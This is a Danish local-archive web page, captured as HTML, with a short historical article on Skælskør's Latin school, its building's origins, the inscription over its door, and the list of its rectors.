

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://slagelsearkiverne.dk/skaelskoer-latinskole-2/
body_size: 40632
content:
<!DOCTYPE html>
<html lang="da-DK">
<head>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=10" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://slagelsearkiverne.dk/xmlrpc.php" />
	
	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Skælskør latinskole - Slagelse Arkiverne</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="http://slagelsearkiverne.dk/skaelskoer-latinskole-2/" />
	<meta property="og:locale" content="da_DK" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Skælskør latinskole - Slagelse Arkiverne" />
	<meta property="og:description" content="Der er en del uklarheder forbundet med oprindelsen af latinskolen i Skælskør. Den er formentlig bygget i begyndelsen af 1500-tallet, men nogle peger på en så tidlig periode som midten af 1400-tallet.Bygningen blev oprindelig brugt som tiendelade, dvs. som opbevaringssted for de naturalier, præsten modtog. I en kirkeordinans, der blev udstedt i 1537 og stadfæstet [&hellip;]" />
	<meta property="og:url" content="http://slagelsearkiverne.dk/skaelskoer-latinskole-2/" />
	<meta property="og:site_name" content="Slagelse Arkiverne" />
	<meta property="article:published_time" content="2020-03-10T11:37:08+00:00" />
	<meta property="article:modified_time" content="2020-03-10T11:37:09+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Skrevet af" />
	<meta name="twitter:data1" content="Christoph Klinger" />
	<meta name="twitter:label2" content="Estimeret læsetid" />
	<meta name="twitter:data2" content="3 minutter" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://slagelsearkiverne.dk/#website","url":"http://slagelsearkiverne.dk/","name":"Slagelse Arkiverne","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://slagelsearkiverne.dk/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"da-DK"},{"@type":"WebPage","@id":"http://slagelsearkiverne.dk/skaelskoer-latinskole-2/#webpage","url":"http://slagelsearkiverne.dk/skaelskoer-latinskole-2/","name":"Sk\u00e6lsk\u00f8r latinskole - Slagelse Arkiverne","isPartOf":{"@id":"http://slagelsearkiverne.dk/#website"},"datePublished":"2020-03-10T11:37:08+00:00","dateModified":"2020-03-10T11:37:09+00:00","author":{"@id":"http://slagelsearkiverne.dk/#/schema/person/f3bdf6d2d471f0a38ccac9f0ec64dfcf"},"breadcrumb":{"@id":"http://slagelsearkiverne.dk/skaelskoer-latinskole-2/#breadcrumb"},"inLanguage":"da-DK","potentialAction":[{"@type":"ReadAction","target":["http://slagelsearkiverne.dk/skaelskoer-latinskole-2/"]}]},{"@type":"BreadcrumbList","@id":"http://slagelsearkiverne.dk/skaelskoer-latinskole-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hjem","item":"http://slagelsearkiverne.dk/"},{"@type":"ListItem","position":2,"name":"Sk\u00e6lsk\u00f8r latinskole"}]},{"@type":"Person","@id":"http://slagelsearkiverne.dk/#/schema/person/f3bdf6d2d471f0a38ccac9f0ec64dfcf","name":"Christoph Klinger","image":{"@type":"ImageObject","@id":"http://slagelsearkiverne.dk/#personlogo","inLanguage":"da-DK","url":"http://1.gravatar.com/avatar/12c18ca006a7faaaeb784a8d2ab1bcc9?s=96&d=mm&r=g","contentUrl":"http://1.gravatar.com/avatar/12c18ca006a7faaaeb784a8d2ab1bcc9?s=96&d=mm&r=g","caption":"Christoph Klinger"},"url":"http://slagelsearkiverne.dk/author/christoph/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Slagelse Arkiverne &raquo; Feed" href="http://slagelsearkiverne.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Slagelse Arkiverne &raquo;-kommentar-feed" href="http://slagelsearkiverne.dk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Slagelse Arkiverne &raquo; Skælskør latinskole-kommentar-feed" href="http://slagelsearkiverne.dk/skaelskoer-latinskole-2/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/slagelsearkiverne.dk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://slagelsearkiverne.dk/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='nsc_bar_nice-cookie-consent-css'  href='http://slagelsearkiverne.dk/wp-content/plugins/beautiful-and-responsive-cookie-consent/public/cookieNSCconsent.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='vantage-style-css'  href='http://slagelsearkiverne.dk/wp-content/themes/vantage/style.css?ver=1.15.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://slagelsearkiverne.dk/wp-content/themes/vantage/fontawesome/css/font-awesome.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-mobilenav-css'  href='http://slagelsearkiverne.dk/wp-content/themes/vantage/inc/mobilenav/css/mobilenav.css?ver=1.15.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-asl-basic-css'  href='http://slagelsearkiverne.dk/wp-content/plugins/ajax-search-lite/css/style.basic.css?ver=4.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-ajaxsearchlite-css'  href='http://slagelsearkiverne.dk/wp-content/plugins/ajax-search-lite/css/style-simple-blue.css?ver=4.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://slagelsearkiverne.dk/wp-content/plugins/jetpack/css/jetpack.css?ver=9.2.4' type='text/css' media='all' />
<script type='text/javascript' src='http://slagelsearkiverne.dk/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://slagelsearkiverne.dk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://slagelsearkiverne.dk/wp-content/themes/vantage/js/jquery.flexslider.min.js?ver=2.1' id='jquery-flexslider-js'></script>
<script type='text/javascript' src='http://slagelsearkiverne.dk/wp-content/themes/vantage/js/jquery.touchSwipe.min.js?ver=1.6.6' id='jquery-touchswipe-js'></script>
<script type='text/javascript' src='http://slagelsearkiverne.dk/wp-content/themes/vantage/js/jquery.theme-main.min.js?ver=1.15.5' id='vantage-main-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://slagelsearkiverne.dk/wp-content/themes/vantage/js/html5.min.js?ver=3.7.3' id='vantage-html5-js'></script>
<![endif]-->
<!--[if (gte IE 6)&(lte IE 8)]>
<script type='text/javascript' src='http://slagelsearkiverne.dk/wp-content/themes/vantage/js/selectivizr.min.js?ver=1.0.3b' id='vantage-selectivizr-js'></script>
<![endif]-->
<script type='text/javascript' id='siteorigin-mobilenav-js-extra'>
/* <![CDATA[ */
var mobileNav = {"search":{"url":"http:\/\/slagelsearkiverne.dk","placeholder":"S\u00f8g"},"text":{"navigate":"Menu","back":"Tilbage","close":"Luk"},"nextIconUrl":"http:\/\/slagelsearkiverne.dk\/wp-content\/themes\/vantage\/inc\/mobilenav\/images\/next.png","mobileMenuClose":"<i class=\"fa fa-times\"><\/i>"};
/* ]]> */
</script>
<script type='text/javascript' src='http://slagelsearkiverne.dk/wp-content/themes/vantage/inc/mobilenav/js/mobilenav.min.js?ver=1.15.5' id='siteorigin-mobilenav-js'></script>
<link rel="https://api.w.org/" href="http://slagelsearkiverne.dk/wp-json/" /><link rel="alternate" type="application/json" href="http://slagelsearkiverne.dk/wp-json/wp/v2/posts/1107" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://slagelsearkiverne.dk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://slagelsearkiverne.dk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel='shortlink' href='http://slagelsearkiverne.dk/?p=1107' />
<link rel="alternate" type="application/json+oembed" href="http://slagelsearkiverne.dk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fslagelsearkiverne.dk%2Fskaelskoer-latinskole-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://slagelsearkiverne.dk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fslagelsearkiverne.dk%2Fskaelskoer-latinskole-2%2F&#038;format=xml" />
<style type='text/css'>img#wpstats{display:none}</style><meta name="viewport" content="width=device-width, initial-scale=1" />		<style type="text/css">
			.so-mobilenav-mobile + * { display: none; }
			@media screen and (max-width: 480px) { .so-mobilenav-mobile + * { display: block; } .so-mobilenav-standard + * { display: none; } .site-navigation #search-icon { display: none; } }
		</style>
	                <link href='//fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css'>
                                <style type="text/css">
                    <!--
                    
            @font-face {
                font-family: 'aslsicons2';
                src: url('//slagelsearkiverne.dk/wp-content/plugins/ajax-search-lite/css/fonts/icons2.eot');
                src: url('//slagelsearkiverne.dk/wp-content/plugins/ajax-search-lite/css/fonts/icons2.eot?#iefix') format('embedded-opentype'),
                     url('//slagelsearkiverne.dk/wp-content/plugins/ajax-search-lite/css/fonts/icons2.woff2') format('woff2'),
                     url('//slagelsearkiverne.dk/wp-content/plugins/ajax-search-lite/css/fonts/icons2.woff') format('woff'),
                     url('//slagelsearkiverne.dk/wp-content/plugins/ajax-search-lite/css/fonts/icons2.ttf') format('truetype'),
                     url('//slagelsearkiverne.dk/wp-content/plugins/ajax-search-lite/css/fonts/icons2.svg#icons') format('svg');
                font-weight: normal;
                font-style: normal;
            }
            div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
                font-size: 0px !important;
                color: rgba(0, 0, 0, 0);
            }
            div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
                font-size: 11px !important;
                position: absolute;
                top: 0;
                left: 0;
                z-index: 1;
            }
            div[id*='ajaxsearchlite'].wpdreams_asl_container {
                width: 100%;
                margin: 0px 0px 0px 0px;
            }
            div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
                font-weight: bold;
                color: rgba(217, 49, 43, 1);
                background-color: rgb(195, 250, 255);
            }
            div[id*='ajaxsearchliteres'].wpdreams_asl_results .results div.asl_image {
                width: 70px;
                height: 70px;
            }
            div.asl_r .results {
                max-height: none;
            }
            
                .asl_m .probox svg {
                    fill: rgba(0, 0, 0, 1) !important;
                }
                .asl_m .probox .innericon {
                    background-color: rgba(255, 255, 255, 1) !important;
                    background-image: none !important;
                    -webkit-background-image: none !important;
                    -ms-background-image: none !important;
                }
                
                div.asl_m.asl_w {
                    border:1px none rgb(0, 0, 0) !important;border-radius:0px 0px 0px 0px !important;
                    box-shadow: none !important;
                }
                div.asl_m.asl_w .probox {border: none !important;}
                
                div.asl_r.asl_w.vertical .results .item::after {
                    display: block;
                    position: absolute;
                    bottom: 0;
                    content: '';
                    height: 1px;
                    width: 100%;
                    background: #D8D8D8;
                }
                div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
                    display: none;
                }
                 .innericon {
display:none;
}

.promagnifier {
display:none;
}                    -->
                </style>
                            <script type="text/javascript">
                if ( typeof _ASL !== "undefined" && _ASL !== null && typeof _ASL.initialize !== "undefined" )
                    _ASL.initialize();
            </script>
            	<style type="text/css" media="screen">
		#footer-widgets .widget { width: 100%; }
		#masthead-widgets .widget { width: 100%; }
	</style>
	<style type="text/css" id="vantage-footer-widgets">#footer-widgets aside { width : 100%; }</style> <style type="text/css" id="customizer-css">body,button,input,select,textarea { font-family: "Lucida Grande", Lucida, Verdana, sans-serif; font-weight: 400 } #masthead h1 { font-family: "Georgia", "Times New Roman", Times, serif; font-weight: 400 } h1,h2,h3,h4,h5,h6 { font-family: "Lucida Grande", Lucida, Verdana, sans-serif; font-weight: 400 } .main-navigation, .mobile-nav-frame, .mobile-nav-frame .title h3 { font-family: "Lucida Grande", Lucida, Verdana, sans-serif; font-weight: 400 } #masthead .hgroup h1, #masthead.masthead-logo-in-menu .logo > h1 { font-size: 60px; color: #ffffff } a.button, button, html input[type="button"], input[type="reset"], input[type="submit"], .post-navigation a, #image-navigation a, article.post .more-link, article.page .more-link, .paging-navigation a, .woocommerce #page-wrapper .button, .woocommerce a.button, .woocommerce .checkout-button, .woocommerce input.button, #infinite-handle span button { text-shadow: none } a.button, button, html input[type="button"], input[type="reset"], input[type="submit"], .post-navigation a, #image-navigation a, article.post .more-link, article.page .more-link, .paging-navigation a, .woocommerce #page-wrapper .button, .woocommerce a.button, .woocommerce .checkout-button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, #infinite-handle span { -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none } #masthead { background-image: url("http://slweb036/wp-content/uploads/2019/12/header.jpg"); background-size: cover } </style>		<style type="text/css" id="wp-custom-css">
			#theme-attribution {
	display:none;
}

/* Forfatter på indlæg */

.entry-meta {
	display:none;
}

/* Kategorier på indlæg */

.entry-categories {
	display:none;
}		</style>
		</head>

<body class="post-template-default single single-post postid-1107 single-format-standard group-blog responsive layout-full no-js no-sidebar has-menu-search page-layout-default mobilenav">


<div id="page-wrapper">

	<a class="skip-link screen-reader-text" href="#content">Gå til indhold</a>

	
	
		<header id="masthead" class="site-header" role="banner">

	<div class="hgroup full-container ">

		
			<a href="http://slagelsearkiverne.dk/" title="Slagelse Arkiverne" rel="home" class="logo">
				<h1 class="site-title">Slagelse Arkiverne</h1>			</a>
			
				<div class="support-text">
									</div>

			
		
	</div><!-- .hgroup.full-container -->

	
<nav role="navigation" class="site-navigation main-navigation primary use-sticky-menu">

	<div class="full-container">
							<div id="search-icon">
				<div id="search-icon-icon" tabindex="0" aria-label="Åbn søgningen"><div class="vantage-icon-search"></div></div>
				<div id='ajaxsearchlite1' class="wpdreams_asl_container asl_w asl_m asl_m_1">
<div class="probox">

    
    <div class='promagnifier'>
                <div class='innericon'>
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
                <path id="magnifier-2-icon" d="M460.355,421.59L353.844,315.078c20.041-27.553,31.885-61.437,31.885-98.037
                    C385.729,124.934,310.793,50,218.686,50C126.58,50,51.645,124.934,51.645,217.041c0,92.106,74.936,167.041,167.041,167.041
                    c34.912,0,67.352-10.773,94.184-29.158L419.945,462L460.355,421.59z M100.631,217.041c0-65.096,52.959-118.056,118.055-118.056
                    c65.098,0,118.057,52.959,118.057,118.056c0,65.096-52.959,118.056-118.057,118.056C153.59,335.097,100.631,282.137,100.631,217.041
                    z"/>
            </svg>
        </div>
    </div>

    
    
    <div class='prosettings' style='display:none;' data-opened=0>
                <div class='innericon'>
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
                <polygon id="arrow-25-icon" transform = "rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256 "/>
            </svg>
        </div>
    </div>

    
    
    <div class='proinput'>
        <form autocomplete="off" aria-label='Ajax search form'>
            <input aria-label='Search input' type='search' class='orig' name='phrase' placeholder='Søg her...' value='' autocomplete="off"/>
            <input aria-label='Autocomplete input, do not use this' type='text' class='autocomplete' name='phrase' value='' autocomplete="off"/>
            <span class='loading'></span>
            <input type='submit' value="Start search" style='width:0; height: 0; visibility: hidden;'>
        </form>
    </div>

    
    
    <div class='proloading'>

        <div class="asl_loader"><div class="asl_loader-inner asl_simple-circle"></div></div>

            </div>

    
    
</div>
</div>


<div id='ajaxsearchlitesettings1' class="searchsettings wpdreams_asl_settings asl_w asl_s asl_s_1">
    <form name='options' autocomplete='off'>

        
                <fieldset class="asl_sett_scroll">
            <legend style="display: none;">Generic selectors</legend>
            <div class="asl_option_inner hiddend">
                <input type='hidden' name='qtranslate_lang' id='qtranslate_lang1'
                       value='0'/>
            </div>

	        
            
            <div class="asl_option">
                <div class="asl_option_inner">
                    <input type="checkbox" value="checked" id="set_exactonly1"
                           title="Exact matches only"
                           name="set_exactonly" />
                    <label for="set_exactonly1">Exact matches only</label>
                </div>
                <div class="asl_option_label">
                    Exact matches only                </div>
            </div>
            <div class="asl_option">
                <div class="asl_option_inner">
                    <input type="checkbox" value="None" id="set_intitle1"
                           title="Search in title"
                           name="set_intitle"  checked="checked"/>
                    <label for="set_intitle1">Search in title</label>
                </div>
                <div class="asl_option_label">
                    Search in title                </div>
            </div>
            <div class="asl_option">
                <div class="asl_option_inner">
                    <input type="checkbox" value="None" id="set_incontent1"
                           title="Search in content"
                           name="set_incontent"  checked="checked"/>
                    <label for="set_incontent1">Search in content</label>
                </div>
                <div class="asl_option_label">
                    Search in content                </div>
            </div>
            <div class="asl_option_inner hiddend">
                <input type="checkbox" value="None" id="set_inexcerpt1"
                       title="Search in excerpt"
                       name="set_inexcerpt"  checked="checked"/>
                <label for="set_inexcerpt1">Search in excerpt</label>
            </div>

            <div class="asl_option">
                <div class="asl_option_inner">
                    <input type="checkbox" value="None" id="set_inposts1"
                           title="Search in posts"
                           name="set_inposts"  checked="checked"/>
                    <label for="set_inposts1">Search in posts</label>
                </div>
                <div class="asl_option_label">
                    Search in posts                </div>
            </div>
            <div class="asl_option">
                <div class="asl_option_inner">
                    <input type="checkbox" value="None" id="set_inpages1"
                           title="Search in pages"
                           name="set_inpages"  checked="checked"/>
                    <label for="set_inpages1">Search in pages</label>
                </div>
                <div class="asl_option_label">
                    Search in pages                </div>
            </div>
                    </fieldset>
                    </form>
</div>

<div id='ajaxsearchliteres1' class='vertical wpdreams_asl_results asl_w asl_r asl_r_1'>

    
    <div class="results">

        
            <div class="resdrg">
            </div>

        
    </div>

    
    
</div>

    <div id="asl_hidden_data">
        <svg style="position:absolute" height="0" width="0">
            <filter id="aslblur">
                <feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
            </filter>
        </svg>
        <svg style="position:absolute" height="0" width="0">
            <filter id="no_aslblur"></filter>
        </svg>

    </div>

<div class="asl_init_data wpdreams_asl_data_ct" style="display:none !important;" id="asl_init_id_1" data-asldata="[base64]"></div>
			</div>
		
					<div id="so-mobilenav-standard-1" data-id="1" class="so-mobilenav-standard"></div><div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-68" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-68"><a href="#"><span class="icon"></span>Arkiverne</a>
<ul class="sub-menu">
	<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="http://slagelsearkiverne.dk/arkiverne/slagelse-lokalarkiv/">Slagelse Lokalarkiv</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="http://slagelsearkiverne.dk/arkiverne/korsoer-lokalarkiv/">Korsør Lokalarkiv</a></li>
	<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="http://slagelsearkiverne.dk/arkiverne/skaelskoer-lokalarkiv/">Skælskør Lokalarkiv</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="http://slagelsearkiverne.dk/arkiverne/arkivsamvirket/">Arkivsamvirket</a></li>
</ul>
</li>
<li id="menu-item-69" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-69"><a href="#"><span class="icon"></span>Stadsarkiv</a>
<ul class="sub-menu">
	<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="http://slagelsearkiverne.dk/stadsarkiv/for-borgere/">For borgere</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="http://slagelsearkiverne.dk/stadsarkiv/for-forvaltningen/">For forvaltningen</a></li>
</ul>
</li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="http://slagelsearkiverne.dk/kilder/">Kilder og litteratur</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="http://slagelsearkiverne.dk/det-sker/">Det sker</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="http://slagelsearkiverne.dk/slagelse-leksikon/">Slagelse Leksikon</a></li>
</ul></div><div id="so-mobilenav-mobile-1" data-id="1" class="so-mobilenav-mobile"></div><div class="menu-mobilenav-container"><ul id="mobile-nav-item-wrap-1" class="menu"><li><a href="#" class="mobilenav-main-link" data-id="1"><span class="mobile-nav-icon"></span>Menu</a></li></ul></div>			</div>
</nav><!-- .site-navigation .main-navigation -->

</header><!-- #masthead .site-header -->

	
	
	
	
	<div id="main" class="site-main">
		<div class="full-container">
			<div id="yoast-breadcrumbs"><div class="full-container"><span><span><a href="http://slagelsearkiverne.dk/">Hjem</a> &raquo; <span class="breadcrumb_last" aria-current="page">Skælskør latinskole</span></span></span></div></div>
<div id="primary" class="content-area">
	<div id="content" class="site-content" role="main">

	
		
<article id="post-1107" class="post post-1107 type-post status-publish format-standard hentry category-institutioner category-mindesmaerker-sevaerdigheder category-personer">

	<div class="entry-main">

		
					<header class="entry-header">

				
									<h1 class="entry-title">Skælskør latinskole</h1>
				
									<div class="entry-meta">
						Udgivet den <a href="http://slagelsearkiverne.dk/skaelskoer-latinskole-2/" title="12.37" rel="bookmark"><time class="entry-date" datetime="2020-03-10T12:37:08+01:00">10. marts 2020</time></a><time class="updated" datetime="2020-03-10T12:37:09+01:00">10. marts 2020</time> <span class="byline"> af <span class="author vcard"><a class="url fn n" href="http://slagelsearkiverne.dk/author/christoph/" title="Vis alle artikler fra Christoph Klinger" rel="author">Christoph Klinger</a></span></span> 					</div><!-- .entry-meta -->
				
			</header><!-- .entry-header -->
		
		<div class="entry-content">
			
<p>Der er en del uklarheder forbundet med oprindelsen af latinskolen i Skælskør. Den er formentlig bygget i begyndelsen af 1500-tallet, men nogle peger på en så tidlig periode som midten af 1400-tallet.<br>Bygningen blev oprindelig brugt som tiendelade, dvs. som opbevaringssted for de naturalier, præsten modtog.</p>



<p>I en kirkeordinans, der blev udstedt i 1537 og stadfæstet af Rigsrådet to år senere, blev det bestemt, at der skulle være latinskole i alle danske købstæder. I Skælskør blev der indrettet latinskole i den tidligere tiendelade, og den fungerede som sådan frem til 1739. Da latinskolen var blevet nedlagt, købte en af byens driftige handelsmænd Lorens Pedersen bygningen. Han foretog nogle ombygninger og testamenterede bygningen til fattigvæsenet. På tavlen over døren står følgende:</p>



<p>Jeg tvende Borgere til Lye og Læe er skienket<br>af den hvis Borgerskab er udi Himmelen<br>af Lorentz Petersen som haver sligt betenkket<br>og vilde hielpe paa den Arme Christi ven<br>Toe ovne udaf Jern, toe Borde, tvende Senge<br>Foruden Klæder, med toe Benche gaf hand mig<br>til Boeskab, ja han gaf mig udi rede penge<br>Een Skat paa 100de Rigsdaler, som er Frie<br>Den samme Capital skal sættes ud paa Rendte<br>og samme Rendte skal jeg perareres for<br>Men skulle samme sum en støre Rendte hendte<br>og Brede sig, naar den faar staaet nogle Aar<br>Saa skal dee øfrige henvendes paa de Arme<br>som findes udi meg til anden nød og tvang<br>Saa kand mand bruge det til Ildebrand og varme<br>Som nok behøves kand, Thi vinteren er lang<br>Dens Sums direction med sin tilfuldne Rendte<br>skal paa Stift-Amt-Manden og Sispen komme an<br>Tilsynet i den Sag vil jeg af dennem vente<br>som nest beslegted er med denne Salig mand<br>Guds Forsyn spare mig Fra Ild og anden vaade<br>saa kand Beboerne sig glæde ved min Baade<br>Efter Kongelig allernaadigste Bevilgnings Bref<br>dateret Jægersborg den 11de October Ao 1748<br>er dette funderet d. 30. Bovember 1748.</p>



<p>Embedet var ikke særlig godt lønnet. En del af lønnen blev hentet i tiende fra Eggeslevmagle sogn, og derudover måtte rektor ofte også påtage sig arbejdet som kordegn.<br><br>Der har været en del rektorer ved Skælskør Latinskole, selv om det ikke er alle, man har fået sat navn på, men rækken lyder som følger:<br><br>1537-1612: kendes ikke<br>1612-1616: Jørgen Christophersen Maribo. I 1616 blev han sognekapellan og medhjælper for præsten i Skælskør.<br>1616-1654: kendes ikke.<br>1654-1656: Andreas Scavenius. Forsvandt fra byen.<br>1656-1659: kendes ikke.<br>1659-1661: Jens Christensen.<br>1661-1665: Peder Jacobsen Spjelderup.<br>1665-1670: Ole Jacobsen Spjelderup.<br>1670-1673: Niels Bentzon.<br>1673-1674: Christopher Nielsen.<br>1674-1679: Rasmus Nielsen Small.<br>1679-1686: Jacob Pedersen Riese.<br>1686-1690: Jørgen Nielsen Kofoed.<br>1690-1697: Herman Jørgensen Hass. Han blev sognekapellan i Skælskør og på tog sig at være rektor for latinskolen, men ansatte subrektorerne:<br>1690-1695: Peder Nielsen Stub<br>1695-1697: Vincent Evertsen.<br><br>1697-1713: Axel Lauritzen Achton.<br>1713-1727: Jens Olsen Pind.<br>1727-1733: Andreas Pedersen Møller.<br>1734-1739: Peder Olsen Wording.</p>



<p>STELLA BORNE MIKKELSEN, 01-01-2014</p>



<p> Kilder:<br>Erling Petersen: Latinskoleliv i Skælskør. I: Årbog for Historisk Samfund for Sorø Amt, 1992 (s. 53-66).<br>Tavlen over døren til Latinskolen. </p>
					</div><!-- .entry-content -->

					<div class="entry-categories">
				Udgivet i <a href="http://slagelsearkiverne.dk/category/institutioner/" rel="category tag">Institutioner</a>, <a href="http://slagelsearkiverne.dk/category/mindesmaerker-sevaerdigheder/" rel="category tag">Mindesmærker &amp; seværdigheder</a>, <a href="http://slagelsearkiverne.dk/category/personer/" rel="category tag">Personer</a>.			</div>
		
		
		
	</div>

</article><!-- #post-1107 -->

			<nav role="navigation" id="nav-below" class="site-navigation post-navigation">
		<h2 class="assistive-text">Artikel navigation</h2>

	
		<div class="single-nav-wrapper">
			<div class="nav-previous"><a href="http://slagelsearkiverne.dk/slagelse-laerde-skoles-rektorer/" rel="prev"><span class="meta-nav">&larr;</span> Slagelse lærde Skoles rektorer</a></div>			<div class="nav-next"><a href="http://slagelsearkiverne.dk/slagelse-laerde-skoles-konrektorer-og-overlaerere/" rel="next">Slagelse lærde Skoles konrektorer og&hellip; <span class="meta-nav">&rarr;</span></a></div>		</div>

	
	</nav><!-- #nav-below -->
	
		
		
	
	</div><!-- #content .site-content -->
</div><!-- #primary .content-area -->


<div id="secondary" class="widget-area" role="complementary">
			</div><!-- #secondary .widget-area -->

					</div><!-- .full-container -->
	</div><!-- #main .site-main -->

	
	
	<footer id="colophon" class="site-footer" role="contentinfo">

			<div id="footer-widgets" class="full-container">
